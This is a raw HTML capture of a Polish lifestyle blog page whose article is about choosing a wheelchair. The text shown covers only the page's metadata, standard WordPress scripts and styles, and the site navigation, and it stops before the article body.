

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kolorowekable.net.pl/jak-wybrac-najlepszy-wozek-inwalidzki/
body_size: 14025
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://www.kolorowekable.net.pl/xmlrpc.php" />
		<script src="https://analytics.ahrefs.com/analytics.js" data-key="6AJRdmDjYmCcXPBg7jQ4gg" defer="true"></script>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Jak wybrać najlepszy wózek inwalidzki? - Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog</title>
<meta name="description" content="Zastanawiasz się, w jaki sposób wybrać najlepszy wózek inwalidzki? Na co zwrócić uwagę? Przeczytaj artykuł i poznaj tajniki kupowania wózka inwalidzkiego."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kolorowekable.net.pl/jak-wybrac-najlepszy-wozek-inwalidzki/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak wybrać najlepszy wózek inwalidzki? - Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog" />
<meta property="og:description" content="Zastanawiasz się, w jaki sposób wybrać najlepszy wózek inwalidzki? Na co zwrócić uwagę? Przeczytaj artykuł i poznaj tajniki kupowania wózka inwalidzkiego." />
<meta property="og:url" content="https://www.kolorowekable.net.pl/jak-wybrac-najlepszy-wozek-inwalidzki/" />
<meta property="og:site_name" content="Kolorowe Kable" />
<meta property="article:section" content="zakupy" />
<meta property="og:updated_time" content="2022-08-23T08:19:54+00:00" />
<meta property="og:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-marcus-aurelius-4064339-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-marcus-aurelius-4064339-1024x683.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="wózek inwalidzki" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-23T08:19:52+00:00" />
<meta property="article:modified_time" content="2022-08-23T08:19:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jak wybrać najlepszy wózek inwalidzki? - Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog" />
<meta name="twitter:description" content="Zastanawiasz się, w jaki sposób wybrać najlepszy wózek inwalidzki? Na co zwrócić uwagę? Przeczytaj artykuł i poznaj tajniki kupowania wózka inwalidzkiego." />
<meta name="twitter:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-marcus-aurelius-4064339-1024x683.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Jko" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.kolorowekable.net.pl/#organization","name":"Kolorowe Kable","url":"https://www.kolorowekable.net.pl","logo":{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/#logo","url":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","contentUrl":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","caption":"Kolorowe Kable","inLanguage":"pl-PL","width":"269","height":"83"}},{"@type":"WebSite","@id":"https://www.kolorowekable.net.pl/#website","url":"https://www.kolorowekable.net.pl","name":"Kolorowe Kable","alternateName":"kk","publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/wp-content/uploads/pexels-marcus-aurelius-4064339-scaled.jpg","url":"https://www.kolorowekable.net.pl/wp-content/uploads/pexels-marcus-aurelius-4064339-scaled.jpg","width":"2560","height":"1706","caption":"w\u00f3zek inwalidzki","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kolorowekable.net.pl/jak-wybrac-najlepszy-wozek-inwalidzki/#webpage","url":"https://www.kolorowekable.net.pl/jak-wybrac-najlepszy-wozek-inwalidzki/","name":"Jak wybra\u0107 najlepszy w\u00f3zek inwalidzki? - Artyku\u0142y i porady: lifestyle, wn\u0119trza, dom - Kolorowe Kable Blog","datePublished":"2022-08-23T08:19:52+00:00","dateModified":"2022-08-23T08:19:54+00:00","isPartOf":{"@id":"https://www.kolorowekable.net.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/pexels-marcus-aurelius-4064339-scaled.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kolorowekable.net.pl/author/jko/","name":"Jko","url":"https://www.kolorowekable.net.pl/author/jko/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8a7ed0572c7d7dc7bbccf743d94cab4d2bba5c6561e2f62788da03194ffd6154?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8a7ed0572c7d7dc7bbccf743d94cab4d2bba5c6561e2f62788da03194ffd6154?s=96&amp;d=mm&amp;r=g","caption":"Jko","inLanguage":"pl-PL"},"worksFor":{"@id":"https://www.kolorowekable.net.pl/#organization"}},{"@type":"NewsArticle","headline":"Jak wybra\u0107 najlepszy w\u00f3zek inwalidzki? - Artyku\u0142y i porady: lifestyle, wn\u0119trza, dom - Kolorowe Kable Blog","keywords":"w\u00f3zek inwalidzki","datePublished":"2022-08-23T08:19:52+00:00","dateModified":"2022-08-23T08:19:54+00:00","author":{"@id":"https://www.kolorowekable.net.pl/author/jko/","name":"Jko"},"publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"description":"Zastanawiasz si\u0119, w jaki spos\u00f3b wybra\u0107 najlepszy w\u00f3zek inwalidzki? Na co zwr\u00f3ci\u0107 uwag\u0119? Przeczytaj artyku\u0142 i poznaj tajniki kupowania w\u00f3zka inwalidzkiego.","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.kolorowekable.net.pl/#organization"},"name":"Jak wybra\u0107 najlepszy w\u00f3zek inwalidzki? - Artyku\u0142y i porady: lifestyle, wn\u0119trza, dom - Kolorowe Kable Blog","@id":"https://www.kolorowekable.net.pl/jak-wybrac-najlepszy-wozek-inwalidzki/#richSnippet","isPartOf":{"@id":"https://www.kolorowekable.net.pl/jak-wybrac-najlepszy-wozek-inwalidzki/#webpage"},"image":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/pexels-marcus-aurelius-4064339-scaled.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.kolorowekable.net.pl/jak-wybrac-najlepszy-wozek-inwalidzki/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z wpisami" href="https://www.kolorowekable.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z komentarzami" href="https://www.kolorowekable.net.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Jak wybrać najlepszy wózek inwalidzki? Kanał z komentarzami" href="https://www.kolorowekable.net.pl/jak-wybrac-najlepszy-wozek-inwalidzki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kolorowekable.net.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kolorowekable.net.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kolorowekable.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kolorowekable.net.pl/wp-json/wp/v2/posts/27017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kolorowekable.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.kolorowekable.net.pl/?p=27017' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Fjak-wybrac-najlepszy-wozek-inwalidzki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Fjak-wybrac-najlepszy-wozek-inwalidzki%2F&#038;format=xml" />
	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-270x270.png" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-27017 single-format-standard wp-custom-logo wp-theme-envo-magazine">

        <a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading " >
                <div class="site-branding-logo">
                    <a href="https://www.kolorowekable.net.pl/" class="custom-logo-link" rel="home"><img width="269" height="83" src="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png" class="custom-logo" alt="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.kolorowekable.net.pl/" rel="home">Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog</a></p>
                    
                                            <p class="site-description">
                            Żyj kolorowo! Znajdziesz tu artykuły z recenzjami ciekawych firm i produkt&oacute;w, kt&oacute;re znajdujemy w internecie, a także porady na tematy z r&oacute;żnych branż. Zapraszamy!                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://www.kolorowekable.net.pl/" title="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-menu_pl" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a title="dom i ogród" href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a title="moda i dodatki" href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a title="firma i biznes" href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a title="sport" href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a title="uroda" href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a title="zdrowie" href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
